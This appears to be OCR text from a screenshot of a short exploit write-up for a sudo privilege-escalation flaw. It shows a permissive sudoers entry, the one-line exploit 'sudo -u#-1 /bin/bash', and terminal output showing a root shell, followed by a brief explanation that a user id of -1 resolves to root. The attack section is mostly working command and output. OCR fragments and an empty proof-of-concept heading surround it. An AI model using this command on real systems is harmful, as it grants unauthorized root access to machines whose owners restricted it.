 25 root    ALL=(ALL:ALL) ALL
26
27 hacker ALL=(ALL,!root) /bin/bash
28
29
30 With ALL specified, user hacker can run the binary /bin/bash as any user
31
32 EXPLOIT:
33
34 sudo -u#-1 /bin/bash
35
36 Example :
37
38 hacker@kali:~$ sudo -u#-1 /bin/bash
39 root@kali:/home/hacker# id
40 uid=0(root) gid=1000(hacker) groups=1000(hacker)
41 root@kali:/home/hacker#
42
43 Description :
44 Sudo doesn't check for the existence of the specified user id and executes the with arbitrary u
ser id with the sudo priv
45 -u#-1 returns as 0 which is root's id
46
47 and /bin/bash is executed with root permission
48 Proof of Concept Code :
49
:
64
ENG
14:46
04/04/2025